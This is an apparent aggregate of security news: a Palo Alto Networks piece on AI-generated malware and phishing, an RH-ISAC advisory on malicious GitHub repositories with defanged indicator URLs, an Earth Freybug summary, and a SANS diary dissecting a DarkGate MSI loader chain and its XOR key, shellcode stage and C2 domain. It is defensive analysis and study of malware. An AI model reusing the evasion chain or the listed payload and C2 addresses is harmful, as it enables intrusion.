“AI’s Impact in Cybersecurity” is a blog series based on interviews with a variety of experts at Palo Alto Networks and Unit 42, with roles in AI research, product management, consulting, engineering and more. Our objective is to present different viewpoints and predictions on how artificial intelligence is impacting the current threat landscape, how Palo Alto Networks protects itself and its customers, as well as implications for the future of cybersecurity.
In a thought-provoking interview on the Threat Vector podcast, Palo Alto Networks researchers Bar Matalon and Rem Dudas shed light on their groundbreaking research into AI-generated malware and shared their predictions for the future of AI in cybersecurity.
As artificial intelligence (AI) continues to evolve at an unprecedented pace, its impact on the cybersecurity landscape is becoming increasingly apparent. While AI has the potential to revolutionize threat detection and defense strategies, it can also be exploited by malicious actors to create more sophisticated and evasive threats. In a thought-provoking interview on the Threat Vector podcast, Palo Alto Networks researchers, Bar Matalon and Rem Dudas, shed light on their groundbreaking research into AI-generated malware and their predictions for the future of AI in cybersecurity.
Unraveling the Complexity of AI-Generated Malware
When asked about the possibility of AI generating malware, Dudas responded unequivocally, stating, “The answer is yes. And there is a bit of a longer version for that answer. It’s a lot more complex than it seems at first.” The researchers embarked on a journey to generate malware samples based on MITRE ATT&CK techniques, and while the initial results were lackluster, they persevered and eventually generated samples that were both sophisticated and alarming. Dudas explains their process further:
“The main stage after the basic tinkering with the AI models was trying to generate malware samples that perform specific tasks based on MITRE techniques. If you’re familiar with those, for example, we would like to generate a sample that does credential gathering from Chromium browsers. So, we tried generating those, and for each technique that we found interesting, we tried generating a specific sample. We did that for different operating systems – for Windows, macOS and Linux. And, we tested all of those samples against our product [Cortex], as well. That was the first stage I’d say.”
Impersonation and Psychological Warfare
One of the most disconcerting discoveries made by the researchers was the ability of AI models to impersonate specific threat actors and malware families with uncanny accuracy. By providing the AI with open-source materials, such as articles analyzing malware campaigns, the researchers were able to generate malware that closely resembled known threats, like the Bumblebee web shell.
Dudas predicts that “Impersonation and psychological warfare will be a big thing in the coming years,” He cautions:
“…if you’ve tried asking generative AI to write a letter like Jane Austen would, the results are scary. Similarly, threat actors can impersonate others and plant false flags for researchers to uncover. I mean, that’s purely speculative at this point, but imagine a nation actor with ill intent using psychological warfare, mimicking another nation’s arsenal, kit or malware and planting false flags, trying to make it look as if another country or another threat actor made a specific attack. It opens the door for a lot of nasty business and makes attribution and detection pretty difficult for the defending side.”
The Perils of Polymorphic Malware
Another alarming trend highlighted by the researchers is the potential for AI to generate a vast array of malware variants with similar functionalities and overwhelming security professionals. Dudas warns, “Polymorphic malware – giving LLMs snippets of malware source code – could lead to a staggering amount of slightly different samples with similar functionalities that will overwhelm researchers.”
This proliferation of polymorphic malware, combined with the increasing sophistication of AI-generated threats, could render traditional signature-based detection methods obsolete. As Dudas puts it, “Signature-based engines are dying. Detecting malware based on specific strings or other identifiers is already too wide a net. With the addition of polymorphy and automatically generated malware, this net could be torn completely.”
Key characteristics of polymorphic malware include:
Mutation – The malware automatically modifies its code each time it replicates or infects a new system, making it difficult for signature-based detection methods to identify it.
Encryption – Polymorphic malware often uses encryption to hide its payload, further complicating detection and analysis.
Obfuscation – The malware employs various techniques to conceal its true functionality, such as dead code insertion, register renaming and instruction substitution.
Functionality Preservation – Despite the constant changes in its code, polymorphic malware retains its original malicious functionality.
Harder to Detect and Analyze – Due to its changing nature, polymorphic malware is more challenging for antivirus software to detect and for security researchers to analyze and understand.
The Evolution of Phishing and Scamming
Dudas also foresees a significant transformation in the area of phishing and scamming, due to the advanced natural language capabilities of large language models (LLMs). He explains:
“Since LLMs usually sound so natural to end users, I’d say the field of phishing and scamming will undergo the biggest alteration. For example, weird grammar, a sense of urgency and pressure, as well as spelling errors are the easiest ways to recognize a phishing email. With LLMs, these telltale signs are a thing of the past. You could generate an entire convincing campaign from scratch in no time with a basic understanding of what makes people tick, even if you do not speak the language.”
AI algorithms can analyze vast amounts of publicly available data to create highly personalized phishing emails, tailored to specific individuals, increasing the likelihood of the recipient falling for the scam. AI-powered natural language generation (NLG) can create convincing and contextually relevant phishing emails that mimic human writing styles, complete with proper grammar and tone, making it harder for recipients to identify them as fraudulent.
Likewise, AI-driven chatbots and voice synthesis can be used to create realistic conversational interactions, tricking victims into divulging sensitive information or performing actions that benefit the scammer. Deepfakes, generated by AI, can produce fake audio and video content, such as impersonating a company executive or creating a false sense of urgency to manipulate victims into complying with the scammer’s demands. AI can also analyze data on user behavior, such as when they are most likely to open and respond to emails, allowing scammers to optimize the timing and targeting of their phishing campaigns for maximum impact.
Fortifying Defenses Against AI-Generated Malware
To combat the rising threat of AI-generated malware, Bar Matalon advises investing in cutting-edge tools that employ dynamic detections and behavioral rules, such as Palo Alto Networks Cortex XDR or Cortex XSIAM. He emphasizes, “I think one of the best practices for organizations is to invest in advanced tools that leverage dynamic detections and behavior rules to detect all these new threats and stop them.”
These AI-powered systems can identify and neutralize novel threats by analyzing program behaviors and connections in real-time. Matalon predicts, “Security tools will increasingly leverage AI to dynamically identify new threats and stop them,” highlighting the critical role AI will play in bolstering cybersecurity defenses.
The Shifting Landscape of Cybersecurity
As AI becomes more ubiquitous, the cybersecurity landscape is poised for significant disruption. Matalon cautions, “AI will help people with less technical knowledge become cyberthreats, lowering the barriers for more threat actors to join.” He further predicts, “AI will be used to create lots of new types of malware, flooding the digital world with different threats,” and “…threat actors will use AI to automate their work and be much more effective.” This will lead to an increase in the volume and sophistication of attacks. Moreover, Matalon warns, “It would be much harder for researchers to attribute an attack to the threat actor behind it, since it would be possible to mimic another actor’s tools and TTPs.”
The Promise of AI in Threat Detection
Despite the daunting challenges posed by AI-generated malware, Dudas believes that AI will also play a pivotal role in enhancing threat detection capabilities. He envisions a future where “‘Cybersecurity researchers’ models that have been trained on content and material related to threat research…will be able to perform the same analysis tasks as researchers and will yield quality results in much shorter time frames.”
This application of AI could potentially level the playing field and empower cybersecurity professionals to stay ahead of the security curve.
The insightful research conducted by Bar Matalon and Rem Dudas serves as a clarion call for the cybersecurity community. As we navigate the uncharted waters of an AI-driven threat landscape, it is imperative that we remain vigilant, adaptable and proactive in our approach to defense. By harnessing the power of AI in our own security tools and strategies, we can fortify our defenses and stay one step ahead of the malicious actors seeking to exploit this transformative technology. As Matalon aptly puts it, “Maybe that’s the way we’ll do that in the future – that the best solution for a bad person with an AI model is the good person with an AI model. Right?”
Ready for next steps to adopt GenAI securely and confidently? Get your Unit 42 AI Security Assessment today!
The post The Dark Side of AI in Cybersecurity — AI-Generated Malware appeared first on Palo Alto Networks Blog.

The Top 10 Malware in Q1 2024 changed slightly from the previous quarter. Here’s what the CIS Cyber Threat Intelligence team observed.

This blog explores Darktrace’s detection of Balada Injector, a malware known to exploit vulnerabilities in WordPress to gain unauthorized access to networks. Darktrace was able to define numerous use-cases within customer environments which followed previously identified patterns of activity spikes across multiple weeks.

Almost 400 people in India and Pakistan have fallen victim to an ongoing Android espionage campaign called eXotic Visit

AV-Comparatives is thrilled to announce the release of the results of the March 2024 Malware Protection Test for consumer security solutions. This test, conducted as part of the Consumer Main-Test Series, evaluates the performance of leading anti-malware programs in detecting and blocking malicious files. Test Focus and Methodology Our evaluation extends beyond simple detection rates, […]
Der Beitrag Consumer Malware Protection Test March 2024 erschien zuerst auf AV-Comparatives.
Executive Summary
Threat actors are taking advantage of GitHub’s search functionalities to deceive users looking for popular repositories into downloading malicious counterparts that serve malware, according to a new report from Checkmarx. Attackers are utilizing techniques like automated updates and fake stars to boost search rankings and deceive users.
Community Threat Assessment
The use of malicious GitHub repositories to distribute malware is an ongoing trend that poses a significant threat to the open-source ecosystem. By exploiting GitHub’s search functionality and manipulating repository properties, attackers can lure unsuspecting users into downloading and executing malicious code. RH-ISAC recommends Core Members review the information included in this report and review the relevant collection of Indicators of Compromise (IOCs), which have been included at the bottom of this report for your awareness.
Background
Checkmarx’s recent findings reveal an unnamed threat actor creating multiple GitHub repositories with names and topics likely to be searched by unsuspecting users. These repositories are disguised as legitimate projects, often related to popular games, cheats, or tools, making it difficult for users to distinguish them from benign code. To ensure maximum visibility, the attackers employ several novel techniques that consistently place their malicious repositories at the top of GitHub search results, including:
By leveraging GitHub Actions, the attackers automatically update the repositories at a very high frequency by modifying a file, usually called “log,” with the current date and time or just some random small change. This continuous activity artificially boosts the repositories’ visibility, especially for instances where users filter their results by “most recently updated,” increasing the likelihood of unsuspecting users finding and accessing them.Attackers employed multiple fake accounts to add bogus stars, creating an illusion of popularity and trustworthiness. This artificially boosts the repositories’ visibility further, especially for instances where users filter their results by “most stars.” In contrast to past incidents where attackers were found to add hundreds or thousands of stars to their repos, it appears that in these cases, the attackers opted for a more modest number of stars, probably to avoid raising suspicion with an exaggerated number.The attackers conceal their malware primarily as obfuscated code deep within the .csproj or .vcxproj files of the repository, files commonly used in Visual Studio project, to decrease the chances of the average user detecting it unless they proactively search for suspicious elements.
These findings and techniques come as Checkmarx previously reported a black market comprising online stores and chat groups that are selling GitHub stars to artificially boost a repository’s popularity, a technique referred to as star inflation. The star inflation technique can utilized with the methods listed above to further propagate and deliver malicious repositories
Indicators of Compromise
The following IOCs, provided below by Checkmarx, are provided for community awareness and ingestion:
hxxps[:]//cdn.discordapp[.]com/attachments/1192526919577649306/1211404800575537304/VisualStudioEN.7z?ex=6612fda3&is=660088a3&hm=5ae3b1b5d2c7dc91a9c07a65dbf8c61d3822b1f16a2d7c70eb37a039979e8290&hxxps[:]//cdn.discordapp[.]com/attachments/1192526919577649306/1211403074799804476/VisualStudioRU.7z?ex=6612fc07&is=66008707&hm=0a7fc9432f5ef58960b1f9a215c3feceb4e7704afd7179753faa93438d7e8f54&08b799d56265e93f6aae4f089808d1cbcc9d54b78688ef6f41e4f4d0c8bced3e04bfcedcooocyber[.]keenetic[.]pro188[.]113[.]132[.]109hxxps[://]rentry[.]co/MuckCompanyMMC/rawhxxps[:]//rentry[.]co/hwqfx/rawhxxps[:]//rentry[.]co/q3i7zp/rawhxxps[:]//rentry[.]co/tvfwh/rawhxxps[:]//cdn[.]discordapp.com/attachments/1193658583947149322/1218876343232630844/main.exe?ex=6609420d&is=65f6cd0d&hm=f5a0af7499e892637935c3e4071f2dc59d48214f56a1c1d7aedc3392f58176db&hxxps[:]//paste[.]fo/raw/dd6cd76eb5a0hxxps[:]//paste[.]fo/raw/efda79f59c55hxxps[:]//rentry[.]co/4543t/rawhxxps[:]//rentry[.]co/a2edphxxps[:]//textbin[.]net/raw/gr2vzmwcvt
Context
On April 2, 2024, Trend Micro researchers reported new technical details of a “Unapimon” malware campaign attributed to Earth Freybug, which leverages “dynamic-link library (DLL) hijacking and application programming interface (API) unhooking to prevent child processes from being monitored.”
According to Trend Micro, “UNAPIMON itself is straightforward: It is a DLL malware written in C++ and is neither packed nor obfuscated; it is not encrypted save for a single string.”
Community Impact Assessment
Trend Micro assesses that Earth Freybug is a subset of the threat group known as APT41, a prominent Chinese cyber espionage group. APT41 is known to target healthcare, telecom, technology, and video game organizations in multiple companies. However, Trend Micro did not identify specific industry targets of this campaign.
Based on the potential connection to APT41 and the sophistication and adaptability of Earth Freybug tactics, techniques, and procedures (TTPs), the RH-ISAC intelligence team assesses with moderate confidence that Earth Freybug presents a medium level threat to Core Member organizations. All members are advised to maintain situational awareness around the group and to review the mitigations, indicators of compromise (IOCs), and TTPs included here.
Mitigation Recommendations
Trend Micro provided the following security recommendations:
Frequent password rotation.Limiting access to admin accounts to actual admins.Implementing robust activity logging.Restricting admin privileges.Following the principle of least privilege.IOCs
Trend Micro provided the following IOCs:
Hash
Detection name
62ad0407a9cce34afb428dee972292d2aa23c78cbc1a44627cb2e8b945195bc2
Trojan[.]Win64[.]UNAPIMON[.]ZTLB
TTPs
Trend Micro noted that the TTPs in the current campaign matched those used in the Operation CuckooBees campaign widely attributed to Winnti (an alias for APT41):
Reconnaissance
Initial Access
Execution
Persistence
Privilege Escalation
Defense Evasion
Gather Victim Identity Information: Credentials
Exploit Public-Facing Application
Scheduled Task/Job
Server Software Component: Web Shell
Create or Modify System Process: Windows Service
Hijack Execution Flow: DLL Side-Loading
Gather Victim Network Information
Supply Chain Compromise
Inter-process communication
Hijack Execution Flow: DLL Side-Loading
Rootkit
Exploitation for Client Execution
Process Injection: Dynamic-link Library Injection
Masquerading: Match Legitimate Name or Location
Command and Scripting Interpreter: Windows Command Shell
Scheduled Task/Job: Scheduled Task
Scheduled Task/Job: Scheduled Task
Process Injection: Dynamic-link Library Injection
Command and Scripting Interpreter: Visual Basic
Valid Accounts: Domain Accounts
Valid Accounts: Domain Accounts
Reflective Code Loading
Native API
Valid Accounts: Local Accounts
Valid Accounts: Local Accounts
Signed Binary Proxy Execution: Rundll32
Valid Accounts: Domain Accounts
Valid Accounts: Local Accounts
Credential Access
Discovery
Lateral movement
Collection
Exfiltration
Command and Control
OS Credential Dumping
System Network Configuration Discovery
Exploitation of Remote Services
Archive Collected Data: Archive via Utility
Automated Exfiltration
Application Layer Protocol: Web Protocols
Remote System Discovery
Remote Services: Remote Desktop Protocol
Automated Collection
Proxy
Password Policy Discovery
Permission Groups Discovery
Network Share Discovery
System Service Discovery
System Time Discovery
System Network Connections Discovery
Account Discovery
System Owner/User Discovery
System Information Discovery
Process Discovery
[This is a Guest Diary by John Moutos, an ISC intern as part of the SANS.edu Bachelor’s Degree in Applied Cybersecurity (BACS) program [1].
Intro
From a handful of malware analysis communities I participate in, it is not uncommon for new or interesting samples to be shared, and for them to capture the attention of several members, myself included. In this case, what appeared to be a routine phishing PDF, led to the delivery of a much more suspicious MSI, signed with a valid code signing certificate, and with a surprisingly low signature-based detection rate on VirusTotal [2] (at time of analysis) due to use of several layered stages.
Context
Modern malware utilizing multiple layers of abstraction to avoid detection or response is not a new concept, and as a result of this continuous effort, automated malware triage systems and sandboxes have become crucial in responding to new or heavily protected samples, where static analysis methods have failed, or heuristic analysis checks have come back clean. Attackers are wise to this, and often use legitimate file formats outside of the PE family, or protect their final stage payload with multiple layers to avoid being detected through static analysis, and subsequently profiled through dynamic analysis or with the aid of a sandbox / automated triage system.
Analysis
The following sample not only fit the profile previously mentioned, but was also taking advantage of a presumably stolen or fraudulent code signing certificate to pass reputation checks.
At a first glance, the downloaded PDF appears normal and is of fairly small size.
Figure 1: Initial PDF Details
Opening the PDF with any suitable viewer, we can see an attempt to convince unknowing users to download a file, promising to resolve the fake load error.
Figure 2: Initial PDF Displayed
The “Open” button points to a wrapped doubleclick[.]net AD URL (“hxxps[://]adclick[.]g[.]doubleclick[.]net//pcs/click?f1587wub8-24-TzRtAOnedriveBskd&&adurl=//selectwendormo9tres[.]com?utm_content=AAhqplxaJo&session_id=3VHLBRuVfwDKTPWgylgR&id=b2WBu&filter=FSBMsIgzmQ-pIvZl〈=zh&locale=US”), which when followed arrives at “hxxp[://]95[.]164[.]63[.]54/documents/build-x64[.]zip/build-x64[.]msi”. It is with this MSI where the initial infection chain starts, assuming the unsuspecting user proceeds to run the MSI after download.
Inspecting the MSI, it does not appear to be artificially inflated with junk data as per the file size, and as a bonus it has a valid digital signature from a genuine certificate issued to “Inoellact EloubantTech Optimization Information Co., Ltd.” from GlobalSign [3].
Figure 3: Downloaded MSI Details
Figure 4: MSI Signature & Certificate Details
To extract the content from the MSI, there are a plethora of tools that can be used. Universal Extractor [4], 7-Zip [5], and the built-in extractor feature in the multi-purpose analysis tool “Detect It Easy” (DIE) [6] will handle the job without issue.
Figure 5: MSI Opened in DIE
With the content of the MSI extracted, there are two important files to note, the first named “Binary.bz.WrappedSetupProgram”, which is the embedded cabinet (CAB) file, and the second named “Binary.bz.CustomActionDll” which is an embedded DLL.
Figure 6: Extracted Cabinet File in DIE
Figure 7: Extracted DLL File in DIE
The DLL only serves to assist in the deployment of the cabinet file during the MSI installation process, but it should be noted it also has several other execution paths, corresponding to different installer modes and the respective entry point followed.
Figure 8: Extracted DLL Entry points
Returning back to the extracted cabinet (CAB) file, we can simply open it with 7-Zip to view the contents.
Figure 9: Cabinet File Contents
The file “iTunesHelper.exe” has a valid signature from Apple, whereas the “sqlite3.dll” and “CoreFoundation.dll” files are unsigned. These files will presumably be loaded (“CoreFoundation.dll” is listed in the Import Table) when “iTunesHelper.exe” is launched, so I will focus on these files.
Due to how Windows searches for and loads DLLs [7], the “iTunesHelper” application will load any DLL named “CoreFoundation”. Windows first searches the directory where the application launched from, and in this case, it would find a match and load the DLL. Windows then falls back to the System32 directory, then the System directory, the Windows directory, the current working directory, all directories in the system PATH environment variable and lastly all directories in the user PATH environment variable.

Figure 10: iTunesHelper EXE Signature
Figure 11: iTunesHelper EXE Import Table
Upon closer inspection at the “sqlite3” DLL, it does not appear to be a valid PE (Portable Executable) file, but it will be revisited.
Figure 12: sqlite3 File Junk Data
Inspecting the “CoreFoundation” DLL with a disassembler such as IDA [8], Ghidra [9], or Binary Ninja [10], and going to the main entry point, we can trace the execution flow up to where a function named “CFAbsoluteTimeAddGregorianUnits” is called, which when followed checks if the process it has been loaded into is running from the path “c:\debug”, followed by a message box popup with the string “debug dll start”. This functionality is unrelated to the malicious behavior, but is a good indication the file has been tampered with, along with the lack of a valid signature.
Figure 13: CoreFoundation DLL Entry Point

Figure 14: CoreFoundation DLL Debug Directory Check
Following the “CFAbsoluteTimeAddGregorianUnits” execution flow further down, we can find a reference to the bundled “sqlite3″ DLL.
Figure 15: sqlite3 File Reference in CoreFoundation DLL
Switching back to the “sqlite3” DLL, using DIE to view the strings in the file, there appears to be an AutoIt compiled script header value denoted by the characters “AU3!EA06”. Opening the the file with a hex editor such as HxD [11] or DIE (DIE has a built-in one), we can confirm the presence of the AutoIt [12] compiled script header. This will be revisited shortly.
Figure 16: AutoIt Compiled Script Header in sqlite3 File
Switching gears back to the “CoreFoundation” DLL, following the references to the “sqlite3” DLL, we can find a block of code that resembles a XOR decryption routine. Looking for cross-references to this decryption code leads to more references to the “sqlite3” file, along with a familiar string. The string “VzXLKSZE” is scattered throughout the “sqlite3” file, and fills up the majority of the space within the file. Between this, and the reference to the XOR decryption routine, we can assume this may be the key used to decrypt the “sqite3” file.
Figure 17: sqlite3 File and Key References in CoreFoundation DLL

Figure 18: XOR Key in sqlite3 File
Loading “sqlite3” into a tool like CyberChef [13], the XOR operation can be used, and when provided with the discovered key, the file content is decrypted, and appears to have a valid PE header, denoted by the MZ characters at the beginning.
Figure 19: XOR Decrypting sqlite3 File
After saving the decrypted content (“sqlite3decrypted.dll”) to disk, we can load it into DIE to verify it does resemble a valid PE file.
Figure 20: Decrypted sqlite3 File in DIE
Dropping the decrypted binary (“sqlite3decrypted.dll”) into a disassembler and following execution flow from the entry point, we can see the next stage takes the form of the AutoIt compiled script discovered before, and this DLL serves to drop the script, the actual AutoIt executable, and a “test.txt“ file into the “c:temp” directory, before executing the script with AutoIt.

Figure 21: Decrypted sqlite3 File Pseudocode
To extract the compiled script, we can revisit the original encrypted “sqlite3.dll” file, and look for the delimiter used to separate the script content from the rest of the binary. It should also be noted that the delimiter string “delimitador” can be found in the “sqlite3decrypted.dll” file.

Figure 22: Delimiter String in Decrypted sqlite3 File
Knowing the string delimiter to look for, we can carve out the AutoIt compiled script from the original “sqlite3” file. A hex editor can be used to do this easily.

Figure 23: Start Delimiter in Original sqlite3 File

Figure 24: End Delimiter in Original sqlite3 File
The AutoIt script, now saved to disk, unfortunately is unusable while still compiled, and must be decompiled with a tool such as myAutToExe [14].

Figure 25: Compiled AutoIt Script Extracted
With the script decompiled, we can see it is obfuscated using character substitution, which we must reverse before we can proceed.
Figure 26: Decompiled AutoIt Script Obfuscation
The AutoIt “STRINGSPLIT” function [15] is being called on the content of test.txt, read using “FILEREAD” [16], with a blank delimiter, and with mode 2, which sets the starting count of the array to 0 instead of 1.
Figure 27: test.txt File Content
For example; $A[0] would be the character “(”, and $A[1] would be the character “n”.
Once the character substitution is reversed and the script is now readable, we can see it construct shellcode from the content above and attempt to load and execute it in memory. It additionally checks if any Sophos products are installed, and will switch execution flows if this check fails.
The VirtualProtect Windows API [17] is used to modify the allocated memory region protection, so the shellcode can be copied and executed using the EnumWindows Windows API [18].

Figure 28: AutoIt Script Content
Following the reference to the shellcode data stored across the variable named “$BZXRGFO”, we can see that it uses the AutoIt function BinaryToString [19], which converts a given value from binary representation to string form.
Knowing this we can extract the embedded shellcode blob and hex decode it. Once again, CyberChef has a hex decode operation that can handle this task for us.
Figure 29: Decoding the Included Shellcode
After saving the decoded shellcode data as a file, if we open it with a hex editor, we can see the start of a valid PE header after a large chunk of garbage data. To properly disassemble the file with a tool such as IDA or Ghidra, the garbage data will need to be removed (if the junk data is left, the entry point will have to be manually specified).
Figure 30: PE Header in Extracted Shellcode File
The junk data can be stripped with a hex editor or other file manipulation tools, and once removed we can load the cleaned file into DIE to verify the file is detected as a valid PE.

Figure 31: Extracted Shellcode File in DIE
Loading this final stage file into a disassembler, and going to the entry point, we can spot the XOR key utilized in previous stages
Figure 32: Final Stage File Disassembly
With the help of a debugger (I used x32dbg [20]), we can dump the final stage config data at runtime post-decryption to reveal the C2 server it reports home to, which is located at the domain “prodomainnameeforappru[.]com (46.21.157.142)”. It should be noted that the final stage shellcode when executed in memory at runtime, will be mapped in a newly spawned “VBC.exe” (Visual Basic command line compiler) process.
Figure 33: Extracting C2 Domain with x32dbg
Flow Summary
Initial PDF (“case_-2023_4824647818.pdf”): Deliver MSI via AD download link.
Downloaded First Stage MSI (“build-x64.msi”): Unpack embedded cabinet file.
Extracted Cabinet File (“Binary.bz.WrappedSetupProgram”): Contains encrypted next stage DLL, and dummy app to use with tampered DLL for sideloading.
Dummy App (“iTunesHelper.exe”): Used to load tampered import DLL.
Tampered Import DLL (“CoreFoundation.dll”): Used to load and XOR decrypt next stage DLL
Encrypted Second Stage DLL (“sqlite3.dll”): Drop embedded compiled AutoIt script, AutoIt binary, and character substitution alphabet, and invoke compiled script with AutoIt binary.
AutoIt Binary (“autoit.exe”): Used to execute compiled AutoIt script.
Character Substitution Alphabet (“test.txt”): Used to run compiled AutoIt script (or deobfuscate a decompiled version).
Compiled Third Stage AutoIt Script (“script.a3x”): Construct final stage shellcode to load and execute in allocated memory.
Final Stage DarkGate Agent (“finalstage.dat” or found in memory of host “vbc.exe” process at runtime): Beacon home and provide remote access / additional malware delivery functionality.
Takeaway
DarkGate is a commodity loader with remote access and modular plugin capability, written in Borland Delphi that is advertised under the Malware-as-a-Service (MaaS) business model on popular cybercrime forums [22]. It mainly serves to deliver other malware, commonly infostealers to compromised hosts and either aid in exfiltration of the data or futher access and persistence. As modern AV/EDR products scrutinize PE files much more aggressively, alternative file types that can nest additional stages and still look legitimate are becoming far too attractive to MaaS providers. Automated triage solutions and sandboxes can help uncover some of these protected samples, but it may not be feasible or cost effective for an organization to run every installation package or installer they utilize through a sandbox.
As this MSI delivery avenue is less and less successful, DarkGate may switch to alternate means of nesting additional stages, but as of writing, other recent samples can be dissected by applying a similar routine to that above.
Being able to triage samples manually when signature-based scanning fails, or reputation checks are bypassed due to the use of a code signing certificate can be crucial when threat hunting, or responding to incidents within an organization that may not have access to a sandbox or automated triage products.

Figure 34: DarkGate File Manager [21]
Figure 35: DarkGate Miscellaneous Features [21]
Figure 36: DarkGate Remote Access Features [21]
References, Appendix, & Tools Used
[1] https://www.sans.edu/cyber-security-programs/bachelors-degree/Indicators of Compromise
SHA-256 Hashes:
693ff5db0a085db5094bb96cd4c0ce1d1d3fdc2fbf6b92c32836f3e61a089e7a
599ab65935afd40c3bc7f1734cbb8f3c8c7b4b16333b994472f34585ebebe882
107b32c5b789be9893f24d5bfe22633d25b7a3cae80082ef37b30e056869cc5c
f049356bb6a8a7cd82a58cdc9e48c492992d91088dda383bd597ff156d8d2929
17158c1a804bbf073d7f0f64a9c974312b3967a43bdc029219ab62545b94e724
2693c9032d5568a44f3e0d834b154d823104905322121328ae0a1600607a2175
237d1bca6e056df5bb16a1216a434634109478f882d3b1d58344c801d184f95d
2296f929340976c680d199ce8e47bd7136d9f4c1f7abc9df79843e094f894236
91274ec3e1678cc1e92c02bc54a24372b19d644c855c96409b2a67a648034ccf
ee1ffb1f1903746e98aba2b392979a63a346fa0feab0d0a75477eacc72fc26a6
